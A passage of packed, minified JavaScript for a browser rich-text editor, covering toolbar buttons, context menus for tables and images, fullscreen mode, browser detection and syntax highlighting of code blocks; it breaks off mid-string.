var _0x45d7=["F o={2v:14.2,4S:\x22\x22,5A:\x22\x22,c1:\x22gy\x22,3J:!0,3B:!0,3X:!0,2u:\x22/o\x22,3U:\x22/o/o.7S\x22,1K:\x22/o/a9\x22,3V:\x22/o/6B\x22,3k:\x22/o/8M.4t\x22,44:\x22/o/8M.4t\x22,3I:\x22/o/8j.4t\x22,1F:0,gG:\x22\x22,3K:{},3b:{},4a:{},1I:{},gY:{},2x:{},gm:\x22\x22,5k:{},4i:{},85:\x220\x22,H:0,U:a3,a4:0,6v:\x224k\x22,58:[],43:!0,1R:\x221H\x22,6q:!1,42:!0,E:{},7A:gn,aA:7e,b2:7e,gS:7e,3D:[],2h:{m6:[\x222U\x22],2K:\x221B 62 6R 5a bG 5Y bI bL bM\x22.1u(\x22 \x22),gv:[\x228F\x22,\x225X\x22],gJ:\x22c6 c9 ca ce ci ck cn cz d0\x22.1u(\x22 \x22),d7:[\x22da\x22,\x22db\x22],gU:\x22hr dr ds dx dy dz cc 1v bN 6B bE\x22.1u(\x22 \x22),gO:[\x22bn\x22,\x226T\x22,\x222D\x22],2S:[],jv:[\x2264\x22]},2K:\x22\x5CfD\x5CfH \x5CfJ\x5CfL;\x5CfN\x5CfP;\x5CfR\x5CfT;\x5CfV\x5CfX;\x5CfZ\x5Cg1;\x5Cg2\x5Cg9\x5Cga\x5Cgb;ge;gg;gl\x22.1u(\x22;\x22),2T:\x224m aa 7U a0 gA gE gF\x22.1u(\x22 \x22),3g:\x2226% 9d% 8K% 6J% gW% 8k%\x22.1u(\x22 \x22),33:\x22h1 h2 h3 h4 h5 h9 hb hd hj hk hy hF hI hO hQ hS hT hV i0 ib im ip ir-iz iD iK iW je jg jn jp jt ju\x22.1u(\x22 \x22),3q:\x22\x5Cjw\x5Cjx\x5Cjy\x5CjA\x5CjB\x5CjD\x5CjG\x5CjJ\x5CjK\x5CjN\x5CjQ\x5Ckc\x5Ckg\x5Ckh\x5Cki\x5Ckj\x5Ckl\x5Cks\x5Ckv\x5Cky\x5Ckz\x5Cl5\x5Cl6\x5Cl8\x5Clc\x5Cld\x5Cle\x5Clh\x5Clk\x5Cls\x5Clx\x5Cly\x5ClB\x5ClE\x5ClG\x5ClH\x5ClK\x5Cm4\x5Cm8\x5CdG\x5CdQ\x5CdR\x5CdS\x5CdT\x5CdV\x5CdX\x5CdY\x5CdZ\x5Ce4\x5Cer\x5CeO\x5Cf1\x5Cf2\x5Cf4\x5Cf5\x5Cf6\x5Cf7\x5Cfe\x5Cfg\x5Cfm\x5Cfn\x5Cfq\x5Cfr\x5Cfs\x5Cft\x5Cfu\x5Cfw\x5Cfx\x5Cfz\x5CfB\x22.1u(\x22\x22),aK:q(){j.6d();j.3K.S=\x22b3\x22;j.H\x26\x26(/^[0-9]+$/gi.4y(j.H)?j.3K.z.H=j.H+\x22N\x22:j.3K.z.H=j.H);j.3K.2I=q(a){a=a?a:1b.2i;B.5u=a.4U;B.5Z=a.3Y;B.4r=I.1N.56?I.1N.56+a.4U:I.1O.56+a.4U;B.5t=I.1N.4p?I.1N.4p+a.3Y:I.1O.4p+a.3Y;o.1F=j.id.M(/bZ/,\x22\x22);B.1s()};j.c7();j.cg();j.cq();j.cv();j.cx();j.cA()},c7:q(){j.3b=I.28(\x22C\x22);j.cL();j.3K.2k(j.3b)},cg:q(){j.4a=I.28(\x22C\x22);j.dc();j.4a.S=\x22hc\x22;j.3b.2k(j.4a);j.df()},df:q(){F a=j.a2(),b=0,c;W(c in j.2h){W(F d=0,e=0;e\x3Cj.2h[c].T;e++){if(\x222S\x22===c)F f=j.2h[c][e].2j,h=j.2h[c][e].P;1r f=j.2h[c][e],h=o.E[f];if(\x22dd\x22===j.6v){if(0===j.58.T)1C;if(-1===j.6U(f,j.58)\x26\x26\x2264\x22!==f)6Z}1r if(\x224k\x22==j.6v\x26\x260\x3C=j.6U(f,j.58)\x26\x26\x2264\x22!=f)6Z;j.4a.K+=\x22\x3C1z 1l=\x27\x22+j.1K+\x22/\x22+f+\x22.2n\x27  id=\x27cr\x22+j.1F+\x22w\x22+f+\x22\x27 x=\x275P\x27 3A=\x5C\x22j.S=j.S.M(/3S/,\x273M\x27)\x5C\x22 57=\x5C\x22j.S=j.S.M(/3M/,\x277u\x27)\x5C\x22 2W=\x5C\x22j.S=j.S.M(/7u/,\x273M\x27)\x5C\x22 4e=\x5C\x22j.S=j.S.M(/3M|7u/,\x273S\x27)\x5C\x22 1p=\x5C\x22L(\x27bV\x27,\x27\x22+j.1F+\x22\x27,\x27\x22+f+\x22\x27,\x27\x22+h+\x27\x5C\x27)\x22 1c=\x22\x27+h+\x27\x22\x3E\x27;d++}b++;0\x3Cd\x26\x26a\x3Eb\x26\x26(j.4a.K+=\x22\x3C1z 1l=\x27\x22+j.1K+\x22/jV.2n\x27 x=\x27jZ\x27\x3E\x22)}},cq:q(){j.1I=I.28(\x22C\x22);j.bR();j.1I.S=\x22o\x22;j.1I.1F=j.1F;j.1I.z.U=j.U+\x22N\x22;j.1I.ke=\x228Q\x22;j.1I.2c=\x222z\x22;j.3b.2k(j.1I);j.1I.bv=q(){if(\x22\x3Cp\x3E\x3Cbr\x3E\x3C/p\x3E\x22==j.K||\x22\x3Cbr\x3E\x22==j.K||\x22\x3Cp\x3E\x261T;\x3C/p\x3E\x22==j.K||\x22\x22==j.K.61)j.K=\x22\x22;Z.53(j.1F,\x222U\x22)};F a={};j.1I.68=q(){W(F b=j.1J(\x22A\x22),c=0;c\x3Cb.T;c++)b[c].2I=q(){B.5g=j;B.74=j.b5};b=j.1J(\x22G\x22);W(c=0;c\x3Cb.T;c++)b[c].2I=q(){B.5q=j;B.77=j.aZ};b=j.1J(\x221v\x22);W(c=0;c\x3Cb.T;c++)b[c].2I=q(){a=j};b=j.1J(\x22A\x22);W(c=0;c\x3Cb.T;c++)b[c].3R=q(){B.5g=j;B.55=j.b5};b=j.1J(\x22G\x22);W(c=0;c\x3Cb.T;c++)b[c].3R=q(){B.5q=j;B.4L=j.aZ};b=j.1J(\x221v\x22);W(c=0;c\x3Cb.T;c++)b[c].3R=q(b){b=b?b:1b.2i;a===j\x26\x26(B.3T=j,B.6c(b,\x221v\x22))};b=j.1J(\x221z\x22);W(c=0;c\x3Cb.T;c++)b[c].2I=q(a){B.1x=j},b[c].3R=q(a){a=a?a:1b.2i;B.1x=j;B.6c(a,\x226e\x22);a.4Q?a.4Q():a.dJ=!0;a.2N\x26\x26a.2N()},b[c].aJ=q(a){B.1x=j;Z.7d()}};j.1I.aH=q(){\x22\x22==j.K\x26\x26!1==o.41()\x26\x26(j.K=D.4J())};j.1I.7i=q(a){a=a?a:1b.2i;9==a.6j\x26\x26(Z.aj(),a.2N?a.2N():a.af=!1);a.eZ\x26\x2613==a.6j\x26\x26(Z.7V(),a.2N?a.2N():a.af=!1)}},cv:q(){j.3b.2k(j.2x);j.2x.S=\x22f3\x22;j.1I.K=j.2x.y;j.2x.z.U=j.U+\x22N\x22;$w(j.X()).4E?j.2x.z.H=$w(j.X()).4E-12+\x22N\x22:j.2x.z.H=\x2298%\x22;j.2x.1F=j.1F;j.2x.bv=q(){Z.53(j.1F,\x2246\x22)};j.2x.aH=q(){}},cx:q(){j.5k=I.28(\x22C\x22);j.9v();j.5k.S=\x22fj\x22;j.3b.2k(j.5k)},cA:q(){j.4i=I.28(\x22C\x22);j.9t();j.4i.S=!0==j.3X?\x229r\x22:\x22fp\x22;j.4i.2I=q(a){o.1F=j.id.M(/9q/,\x22\x22)};j.3b.2k(j.4i)},9o:q(a){j.H=\x22\x22==a||\x2217\x22==19 a?0:a},9a:q(a){\x22\x22!=a\x26\x26\x2217\x22!=19 a\x26\x26(j.U=a)},8U:q(a){j.85=a},97:q(a){j.6v=a},96:q(a){j.58=\x22\x22==a?[]:a.1u(\x22,\x22)},93:q(){O\x22fF\x22+j.85},6d:q(){j.1F=j.93()},9l:q(a){j.2u=a},8E:q(a){j.3U=\x2217\x22!=19 a?a:j.2u+\x22/o.7S\x22},8A:q(a){j.1K=\x2217\x22!=19 a?a:j.2u+\x22/a9\x22},8z:q(a){j.3V=\x2217\x22!=19 a?a:j.2u+\x22/6B\x22},8w:q(a){j.3k=\x2217\x22!=19 a?a:j.2u+\x22/8M.4t\x22},8v:q(a){j.44=\x2217\x22!=19 a?a:j.3k},8t:q(a){j.3I=\x2217\x22!=19 a?a:j.2u+\x22/8j.4t\x22},9y:q(a){j.3J=a},9A:q(a){j.3B=a},9D:q(a){j.3X=a},9I:q(a){j.2K=a},9P:q(a){j.2T=a},9R:q(a){j.3g=a},9S:q(a){j.33=a},9U:q(a){j.3q=a},gc:q(a){\x22gd\x22==19 a\x26\x26(j.2h.2S=a)},9X:q(a){\x2217\x22==19 a\x26\x26(a=!0);j.43=a},8c:q(a){\x2217\x22==19 a\x26\x26(a=\x22ko\x22);j.1R=a},gk:q(a){\x2217\x22==19 a\x26\x26(a=!0);j.6q=a},9Y:q(a){\x2217\x22==19 a\x26\x26(a=!0);j.42=a},5n:q(){O\x22bZ\x22+j.1F},9Z:q(){j.3K.id=j.5n()},cL:q(){j.3b.id=\x22gr\x22+j.1F},4T:q(){O\x22gs\x22+j.1F},dc:q(){j.4a.id=j.4T()},X:q(){O\x22gu\x22+j.1F},bR:q(){j.1I.id=j.X()},1A:q(){O\x22gw\x22+j.1F},a1:q(){j.2x.id=j.1A()},2Y:q(){O\x22gC\x22+j.1F},9v:q(){j.5k.id=j.2Y()},83:q(){O\x229q\x22+j.1F},9t:q(){j.4i.id=j.83()},6w:q(a){O\x22cr\x22+j.1F+\x22w\x22+a},a6:q(){O\x22gH\x22},6U:q(a,b){F c=0,d;W(d in b){if(b[d]===a)O c;c++}O-1},a2:q(){F a=0,b;W(b in j.2h)a++;O a},41:q(){W(F a=!1,b=\x222O 6;2O 7;2O 8;2O 9;2O 10;2O 11;ae:11.0\x22.1u(\x22;\x22),c=0;c\x3Cb.T;c++)if(-1\x3C2E.4n.4b(b[c])){a=!0;1C}O a},ag:q(){O-1\x3C2E.4n.4b(\x222O 7\x22)?!0:!1},ah:q(){O-1\x3C2E.4n.4b(\x222O 8\x22)?!0:!1},h6:q(){O-1\x3C2E.4n.4b(\x222O 9\x22)?!0:!1},h7:q(){O-1\x3C2E.4n.4b(\x222O 10\x22)?!0:!1},ak:q(){O-1\x3C2E.4n.4b(\x22ae:11.0\x22)?!0:!1},6o:q(){F a=2E.7C.7B();O/he/i.4y(a)?!0:!1},7z:q(){F a=2E.7C.7B();O/hn/i.4y(a)?!0:!1},hs:q(){F a=2E.7C.7B();O/hv/i.4y(a)?!0:!1},6k:q(a,b){F c=!0;\x2217\x22!=19 b\x26\x26\x22b0\x22==b\x26\x26(c=!1);F d;I.76?(d=I.76(),d.hN(a),d.73(c),c=1b.2G(),c.4W(),c.4X(d)):I.4f\x26\x26(d=I.1O.bg(),d.i1(a),d.73(c),d.1t())},1s:q(){B.1s()},ii:q(){O Z.1G},io:q(){O Z.1S},iq:q(){O Z.54},1L:q(a,b){Z.1L(a,b)},iA:q(){\x222z\x22==j.1I.2c?$w(o.X()).K=\x22\x22:$w(o.1A()).y=\x22\x22;j.4D()},3y:q(a){\x222z\x22==j.1I.2c?$w(o.X()).K+=a:$w(o.1A()).y+=a;j.4D()},iP:q(a){\x222z\x22==j.1I.2c?$w(o.X()).K=a+$w(o.X()).K:$w(o.1A()).y=a+$w(o.1A()).y;j.4D()},6P:q(a){if(\x2217\x22!=19 a)\x222z\x22==j.1I.2c?$w(o.X()).K=a:$w(o.1A()).y=a,j.4D();1r O\x222z\x22==j.1I.2c?$w(o.X()).K:$w(o.1A()).y},P:q(){O o.6o()?$w(o.X()).iX:$w(o.X()).iY},j1:q(){O $w(o.X()).K},4D:q(){Z.53()},6K:q(a){j.8U(a);j.6d();1D==$w(o.X())?o.1a(\x2217 1I : \x22+a):(\x222z\x22==$w(o.X()).2c?$w(o.X()).2C():$w(o.1A()).2C(),o.1a(\x221I [\x22+o.X().M(/jq/,\x22\x22)+\x22] js\x22))},5S:q(){Z.cd()},7t:q(){Z.cf();!0===o.43\x26\x26j.5S();!0===o.42\x26\x26j.7o()},7l:q(a,b){j.3D.5N({6O:a,5j:b})},cC:q(a){W(F b=[],c=0;c\x3Cj.3D.T;c++)j.3D[c].5j!=a\x26\x26b.5N({6O:j.3D[c].6O,5j:j.3D[c].5j});j.3D=b},jI:q(){O j.3D},5l:q(a,b,c){B.5l(a,b,c)},7c:q(a){if(\x2217\x22!=19 cU)3v{O cU.jU(a)}3u(b){3v{O cX(\x22(\x22+a+\x22)\x22)}3u(c){o.4P(\x222Q 3d d8(dh) dn 4P:\x22,c)}}1r 3v{O cX(\x22(\x22+a+\x22)\x22)}3u(d){o.4P(\x222Q 3d d8(dh) dn 4P:\x22,d)}},7r:0,1a:q(a){if(!0===o.6q\x26\x26\x2217\x22!==19 6C)3v{6C.1a(\x22[ku:\x22+j.dA()+\x22)] \x22+a)}3u(b){0===j.7r\x26\x261Q(b),7r++}},dA:q(){F a=2M kA,b=a.kB(),c=a.kC()+1;10\x3Ec\x26\x26(c=\x220\x22+c);F d=a.kD();10\x3Ed\x26\x26(d=\x220\x22+d);F e=a.kQ();10\x3Ee\x26\x26(e=\x220\x22+e);F f=a.kT();10\x3Ef\x26\x26(f=\x220\x22+f);a=a.kU();10\x3Ea\x26\x26(a=\x220\x22+a);O\x22\x22+b+c+d+e+f+a},4P:q(a,b){if(\x2217\x22!=19 6C\x26\x26!0===o.6q)3v{6C.4P(a,b)}3u(c){1Q(c)}},l4:q(a){\x2217\x22!=19 a.43\x26\x26o.9X(a.43);\x2217\x22!=19 a.2u\x26\x26o.9l(a.2u);\x2217\x22!=19 a.3U?o.8E(a.3U):o.8E();\x2217\x22!=19 a.1K?o.8A(a.1K):o.8A();\x2217\x22!=19 a.3V?o.8z(a.3V):o.8z();\x2217\x22!=19 a.3k?o.8w(a.3k):o.8w();\x2217\x22!=19 a.44?o.8v(a.44):o.8v();\x2217\x22!=19 a.3I?o.8t(a.3I):o.8t();\x2217\x22!=19 a.3J\x26\x26o.9y(a.3J);\x2217\x22!=19 a.3B\x26\x26o.9A(a.3B);\x2217\x22!=19 a.3X\x26\x26o.9D(a.3X);\x2217\x22!=19 a.2K\x26\x26o.9I(a.2K);\x2217\x22!=19 a.2T\x26\x26o.9P(a.2T);\x2217\x22!=19 a.3g\x26\x26o.9R(a.3g);\x2217\x22!=19 a.33\x26\x26o.9S(a.33);\x2217\x22!=19 a.3q\x26\x26o.9U(a.3q);\x2217\x22!=19 a.1R\x26\x26o.8c(a.1R);\x2217\x22!=19 a.42\x26\x26o.9Y(a.42)},6Q:q(a){Z.6Q(a)},7o:q(){o.1a(\x227o\x22);W(F a=I.1J(\x22C\x22),b=\x22\x22,c=0,d=a.T;c\x3Cd;c++)\x2270\x22==a[c].S\x26\x26(b=a[c].K,b=b.M(/(x|q)(\x5Cs+)([a-29-24-37]+)(\x5Cs*)([\x5C(\x5C)]*)([lg]*)(\x5Cs*)([a-29-24-37]*)/gi,\x22\x3CJ x=\x271Y\x27\x3E$1\x3C/J\x3E$2\x3CJ x=\x27\x27\x3E$3$4$5\x3C/J\x3E\x3CJ x=\x271Y\x27\x3E$6\x3C/J\x3E$7\x3CJ x=\x271Y\x27\x3E$8\x3C/J\x3E\x22),b=b.M(/(\x5Cs*)(=)(\x5Cs*)(8Q|1D|d1)([\x5Cs;]*)/gi,\x22$1$2$3\x3CJ x=\x271Y\x27\x3E$4\x3C/J\x3E$5\x22),b=b.M(/(\x5Cs|\x5Ct)*(6Z|1C)([\x5Cs;]*)/gi,\x22$1\x3CJ x=\x271Y\x27\x3E$2\x3C/J\x3E$3\x22),b=b.M(/(\x5Cs)(8Q)([\x5Cs;]*)/gi,\x22$1\x3CJ x=\x27cZ\x27\x3E$2\x3C/J\x3E$3\x22),b=b.M(/(\x5Cs)(d1)([\x5Cs;]*)/gi,\x22$1\x3CJ x=\x275p\x27\x3E$2\x3C/J\x3E$3\x22),b=b.M(/(O)(\x5Cs+)(.*;)/gi,\x22\x3CJ x=\x271Y\x27\x3E$1\x3C/J\x3E$2$3\x22),b=b.M(/(\x26lt;)(br\x5C/)(\x26gt;)/gi,\x22\x3CJ x=\x271Y\x27\x3E$1$2$3\x3C/J\x3E\x22),b=b.M(/(\x26lt;)(6P|5B|1c|cT|br|cN|dK|s|dO|u|i|b)(\x26gt;)/gi,\x22\x3CJ x=\x271Y\x27\x3E$1$2$3\x3C/J\x3E\x22),b=b.M(/(\x26lt;)(7D|cF|1O|1v|G|cE|p|A|3m|br|R|1B|C|5D|li|J|hr|a|1z)([a-29-24-37\x5C.\x5C[\x5C]\x5C(\x5C)\x5C\x27\x5C\x22=\x5Cs\x5C/\x5C{\x5C}]*)(\x26gt;)/gi,\x22\x3CJ x=\x271Y\x27\x3E$1$2\x3C/J\x3E$3\x3CJ x=\x271Y\x27\x3E$4\x3C/J\x3E\x22),b=b.M(/(\x26lt;)(\x5C/)(7D|6P|cF|5B|1c|1O|1v|G|cE|p|A|3m|1B|b|cT|C|5D|li|cN|e1|u|J|hr|a|1z)(\x26gt;)/gi,\x22\x3CJ x=\x271Y\x27\x3E$1$2$3$4\x3C/J\x3E\x22),b=b.M(/(\x5C$[a-29-24-37]+)(-\x26gt;)([a-29-24-37]+)/gi,\x22\x3Ci\x3E$1$2$3\x3C/i\x3E\x22),b=b.M(/(F)(\x5Cs+\x5C$[a-29-24-37]+)(.*;)/gi,\x22\x3CJ x=\x271Y\x27\x3E$1\x3C/J\x3E\x3CJ x=\x27cZ\x27\x3E$2\x3C/J\x3E$3\x22),b=b.M(/(\x26lt;\x5C?[4t]*[=]*|\x5C?\x26gt;)/gi,\x22\x3CJ x=\x275p\x27\x3E$1\x3C/J\x3E\x22),b=b.M(/(e3|W|cy|if|e5|ed|ef|eh|ej|eo|cw|et|ev|ex|cw|eC|eE|eF|eG)(\x5Cs*)([\x5C(|\x5C\x22]+)/gi,\x22\x3CJ x=\x271Y\x27\x3E$1\x3C/J\x3E$2$3\x22),b=b.M(/(1r\x5Cs*:\x5Cs*)/gi,\x22\x3CJ x=\x271Y\x27\x3E$1\x3C/J\x3E\x22),b=b.M(/(eH|eI\x5Cs*)(;*)(\x5Cs*)/gi,\x22\x3CJ x=\x271Y\x27\x3E$1\x3C/J\x3E$2$3\x22),b=b.M(/(eK\x5C(\x5C))/gi,\x22\x3CJ x=\x275p\x27\x3E$1\x3C/J\x3E\x22),b=b.M(/(\x5Cs*=\x5Cs*)(2M)(\x5Cs*[a-29-24-37]+)(.*;)/gi,\x22$1\x3CJ x=\x271Y\x27\x3E$2\x3C/J\x3E\x3CJ x=\x271Y\x27\x3E$3\x3C/J\x3E$4\x22),b=b.M(/(!)/,\x22\x3CJ x=\x275p\x27\x3E$1\x3C/J\x3E\x22),b=b.M(/(eL|eM|eN 1D|5F| P| 1D| eP| 1v|eQ|eR|eS eT)/gi,\x22\x3CJ x=\x271Y\x27\x3E$1\x3C/J\x3E\x22),b=b.M(/(eU|eV|eW)(\x5C()([a-29-24-37]+)(\x5C))/gi,\x22\x3CJ x=\x271Y\x27\x3E$1\x3C/J\x3E\x3CJ x=\x275p\x27\x3E$2$3$4\x3C/J\x3E\x22),b=b.M(/\x5C\x22([a-29-24-37\x5Cs]+)\x5C\x22/gi,\x22\x3CJ x=\x27eX\x27\x3E\x5C\x22$1\x5C\x22\x3C/J\x3E\x22),b=b.M(/(\x5C(|\x5C)|\x5C{|\x5C})/gi,\x22\x3CJ x=\x27eY\x27\x3E$1\x3C/J\x3E\x22),b=b.M(/([^:])(\x5C/\x5C/)(.*)(\x5Cn)/gi,\x22$1\x3CJ x=\x27f0\x27\x3E$2$3\x3C/J\x3E$4\x22),a[c].K=b)}},B={1E:{},5H:0,5I:0,4r:0,5t:0,5u:0,5Z:0,5J:!1,2p:{},5L:0,5M:!1,2D:0,1x:1D,3T:{},5q:{},5g:{},77:0,4L:0,74:0,55:0,7a:q(){1D==$w(j.5h())\x26\x26(j.2p=I.28(\x22C\x22),j.2p.S=\x22ff\x22,j.2p.id=j.5h(),I.1O.2k(j.2p),j.5O(),j.2p.2I=q(a){B.1s()})},5O:q(){1D!=$w(B.5h())\x26\x26(I.1N.4K?(B.2p.z.H=I.1N.4K+\x22N\x22,B.2p.z.U=I.1N.3P+\x22N\x22,1b.3p?1b.3p\x3EI.1N.3P\x26\x26(B.2p.z.U=1b.3p+\x22N\x22):I.1N.5f\x3EI.1N.3P\x26\x26(B.2p.z.U=I.1N.5f+\x22N\x22)):(B.2p.z.H=I.1O.4K+\x22N\x22,B.2p.z.U=I.1O.3P+\x22N\x22))},1W:q(a,b,c,d,e){!0==o.3J\x26\x26j.7a();1D==$w(j.3Q())\x26\x26(j.1E=I.28(\x22C\x22),j.1E.S=\x225R\x22,j.1E.id=j.3Q(),I.1O.2k(j.1E));j.1E.2I=q(a){};j.1E.3R=q(){j.S=\x225R\x22};F f;f=\x22\x22+(\x22\x3CC z=\x27H:\x22+d+\x22N;5d:5c;\x27\x3E\x22)+\x22\x5Ct\x3CC x=\x277E\x27\x3E\x22;f+=\x22\x5Ct\x5Ct\x3CC x=\x277I\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/\x22+a+\x22.2n\x27 1j=\x272e\x27 z=\x272H:5F\x27 1c=\x27\x22+b+\x22\x27\x3E \x22+b+\x22\x3C/C\x3E\x22;f+=\x22\x5Ct\x5Ct\x3CC x=\x275U\x27 1p=\x5C\x22L(\x271s\x27)\x5C\x22 1c=\x27\x22+o.E.c5+\x22 (c4)\x27 68=\x5C\x22j.S=\x27c2\x27\x5C\x22 80=\x5C\x22j.S=\x275U\x27\x5C\x22 2I=\x5C\x22j.S=\x27c0\x27\x5C\x22\x3E\x5CbT\x3C/C\x3E\x22;f+=\x22\x5Ct\x3C/C\x3E\x22;f+=\x22\x5Ct\x3CC x=\x27bS\x27 id=\x27\x22+j.8e()+\x22\x27\x3E\x22+c+\x22\x3C/C\x3E\x22;f+=\x22\x3C/C\x3E\x22;j.1E.K=f;B.8f(\x22in\x22,B.3Q());B.8i(d,e);B.1E.2C()},8i:q(a,b){F c=a+2+6,d=1q(B.1E.5b,10);if(1b.8B)F e=1b.8B,f=1b.3p;1r e=I.1N.4E,f=I.1N.5f;F h=e-B.5u,g=f-B.5Z,l=e-h;\x2217\x22!=19 b\x26\x26\x222r\x22==b?(B.1E.z.1o=e/2-c/2+(B.4r-B.5u)+\x22N\x22,B.1E.z.1V=f/2-d/2+(B.5t-B.5Z)+\x22N\x22):(B.1E.z.1o=l\x3Cc?B.4r+\x22N\x22:h\x3E=c\x26\x26h\x3E=l?B.4r+\x22N\x22:B.4r-c+\x22N\x22,B.1E.z.1V=g\x3E=d||f-g\x3Cd?B.5t+\x22N\x22:B.5t-d+\x22N\x22)},8f:q(a,b){$w(b).z.1Z=\x22gh\x22==a?\x222J\x22:\x223w\x22},bx:q(a){F b=26;\x226T\x22==a\x26\x26(b=-26);a=$w(o.X());F c=$w(o.1A());50\x3E=1q(a.z.U.M(/N/,\x22\x22),10)+b?(a.z.U=\x22bp\x22,c.z.U=\x22bp\x22):(a.z.U=1q(a.z.U.M(/N/,\x22\x22),10)+b+\x22N\x22,c.z.U=1q(c.z.U.M(/N/,\x22\x22),10)+b+\x22N\x22)},6N:q(){if(1D==j.1x||!0!=j.1x.bo)1b.4F(q(){B.6N()},26);1r{F a=$w(D.60),b=$w(D.2L);b.1l=j.1x.1l;b.H=j.1x.H;b.U=j.1x.U;b.1j=$w(D.36).y;a.z.1Z=\x223w\x22;$w(D.2R).y=b.H;$w(D.2s).y=b.U;$w(D.51).z.1Z=\x223w\x22}},65:\x221H\x22,bj:q(a){F b=$w(o.5n());a=$w(o.6w(a));F c=$w(o.X()),d=$w(o.1A()),e=$w(o.83());0==j.2D?(j.2D=1,o.U=c.z.U.M(/N/,\x22\x22),o.H=b.z.H.M(/N/,\x22\x22),o.a4=b.5f,j.65=I.1O.z.6Y,I.1O.z.6Y=\x2267\x22,b.S=\x22gI\x22,e.z.1Z=\x222J\x22,j.4z(),a.1l=a.1l.M(/2D/,\x2271\x22),a.1c=o.E.71):(j.2D=0,b.S=\x22b3\x22,b.z.U=\x221H\x22,e.z.1Z=\x223w\x22,c.z.U=o.U+\x22N\x22,o.H\x26\x26(/^[0-9]+$/gi.4y(o.H)?b.z.H=o.H+\x22N\x22:b.z.H=o.H),d.z.U=c.z.U,d.z.H=c.4E-10+\x22N\x22,a.1l=a.1l.M(/71/,\x222D\x22),a.S=\x225P\x22,a.1c=o.E.2D,I.1O.z.6Y=j.65,j.65=\x221H\x22,c.2C())},4z:q(){if(1==B.2D){F a=$w(o.5n()),b=$w(o.X()),c=$w(o.1A()),d=$w(o.4T()),e=$w(o.2Y());I.1N.4p?(a.z.1V=I.1N.4p+\x22N\x22,a.z.1o=I.1N.56+\x22N\x22):(a.z.1V=I.1O.4p+\x22N\x22,a.z.1o=I.1O.56+\x22N\x22);1b.3p?(a.z.U=1b.3p+\x22N\x22,a.z.H=1b.8B+\x22N\x22):(a.z.U=I.1N.5f+\x22N\x22,a.z.H=I.1N.4E+\x22N\x22);F d=1q(d.5b,10),f=0;\x222J\x22!=e.z.1Z\x26\x26(f=1q(e.5b,10));e=1q(a.z.U.M(/N/,\x22\x22),10)-d-f-12;50\x3E=e||(b.z.U=e+\x22N\x22,c.z.H=1q(a.z.H.M(/N/,\x22\x22),10)-12+\x22N\x22,c.z.U=b.z.U)}},gP:q(){if(1==B.2D){F a=$w(o.5n()),b=$w(o.X()),c=$w(o.1A()),d=$w(o.4T()),e=$w(o.2Y());I.1N.4K?(a.z.H=I.1N.4K+\x22N\x22,a.z.U=I.1N.3P+\x22N\x22):(a.z.H=I.1O.4K+\x22N\x22,a.z.U=I.1O.3P+\x22N\x22);1b.3p\x26\x261b.3p\x3EI.1N.3P\x26\x26(a.z.U=1b.3p+\x22N\x22);F d=1q(d.5b,10),f=0;\x222J\x22!=e.z.1Z\x26\x26(f=1q(e.5b,10));a=1q(a.z.U.M(/N/,\x22\x22),10)-d-f-15;b.z.U=a+\x22N\x22;c.z.H=b.4E-10+\x22N\x22;c.z.U=b.z.U}},bd:!1,6c:q(a,b,c,d,e){if(2==a.20)bc(I.bb=q(a){O!1},Z.2w(),b){1n\x226e\x22:j.5s([[\x22aS\x22,o.E.aR,\x22L(\x277d\x27)\x22]],9d);1C;1n\x221v\x22:1D!=B.3T\x26\x261D!=B.5q\x26\x261D!=B.5g\x26\x26(j.bd=!0,j.aP(),j.5s([[\x22aL\x22,o.E.aI,\x22L(\x272F\x27,\x277f\x27,\x271v\x27)\x22],[\x22aG\x22,o.E.aF,\x22L(\x272F\x27,\x277f\x27,\x27aE\x27)\x22],[\x22hg\x22,o.E.hi,\x22L(\x272F\x27,\x277j\x27,\x277k\x27)\x22],[\x22hl\x22,o.E.hm,\x22L(\x272F\x27,\x277j\x27,\x276f\x27)\x22],[\x22ho\x22,o.E.hq,\x22L(\x272F\x27,\x277m\x27,\x271o\x27)\x22],[\x22ht\x22,o.E.hu,\x22L(\x272F\x27,\x277m\x27,\x271g\x27)\x22],[\x22hw\x22,o.E.hx,\x22L(\x272F\x27,\x27az\x27,\x27\x27)\x22],[\x22hz\x22,o.E.hE,\x22L(\x272F\x27,\x27ax\x27,\x27\x27)\x22],[\x22hG\x22,o.E.hH,\x22L(\x272F\x27,\x277q\x27,\x271g\x27)\x22],[\x22hJ\x22,o.E.hK,\x22L(\x272F\x27,\x277q\x27,\x276f\x27)\x22],[\x22hL\x22,o.E.hM,\x22L(\x272F\x27,\x27av\x27,\x27\x27)\x22]],8K));1C;1n\x22au\x22:j.5s([[\x22at\x22,o.E.aq,\x22L(\x275r\x27,\x27\x22+c+\x22\x27,\x27\x22+d+\x22\x27)\x22],[\x22an\x22,o.E.am,\x22L(\x277y\x27,\x27\x22+e+\x22\x27)\x22]],6J)}},i4:\x22\x22,i6:\x22\x22,aP:q(){},3E:q(){},5s:q(a,b){!0==o.3J\x26\x26j.7a();1D==$w(j.3Q())\x26\x26(j.1E=I.28(\x22C\x22),j.1E.S=\x225R\x22,j.1E.id=j.3Q(),I.1O.2k(j.1E));F c;c=\x22\x22+(\x22\x3CC z=\x27H:\x22+b+\x22N;5d:5c;\x27\x3E\x22)+\x22\x5Ct\x3CC x=\x277E\x27\x3E\x22;c+=\x22\x5Ct\x5Ct\x3CC x=\x277I\x27\x3E\x3C1z 1l=\x27\x22+o.1K+\x22/ie.2n\x27 1j=\x272e\x27 z=\x272H:5F\x27\x3E \x22+o.E.ih+\x22\x3C/C\x3E\x22;c+=\x22\x5Ct\x5Ct\x3CC x=\x275U\x27 1p=\x5C\x22L(\x271s\x27)\x5C\x22 1c=\x27\x22+o.E.c5+\x22 (c4)\x27 68=\x5C\x22j.S=\x27c2\x27\x5C\x22 80=\x5C\x22j.S=\x275U\x27\x5C\x22 2I=\x5C\x22j.S=\x27c0\x27\x5C\x22\x3E\x5CbT\x3C/C\x3E\x22;c+=\x22\x5Ct\x3C/C\x3E\x22;c+=\x22\x5Ct\x3CC x=\x27bS\x27 id=\x27\x22+j.8e()+\x22\x27\x3E\x22;c+=\x22\x5Ct\x5Ct\x3CC x=\x2722\x27\x3E\x22;W(F d=\x22\x22,e=\x22\x22,f=\x22\x22,h=0,g=a.T;h\x3Cg;h++)d=a[h][0],e=a[h][1],f=a[h][2],c+=\x22\x5Ct\x5Ct\x5Ct\x3CC x=\x273G\x27 3A=\x5C\x22j.S=\x273H\x27\x5C\x22 4e=\x5C\x22j.S=\x273G\x27\x5C\x22 57=\x5C\x22j.S=\x276n\x27\x5C\x22 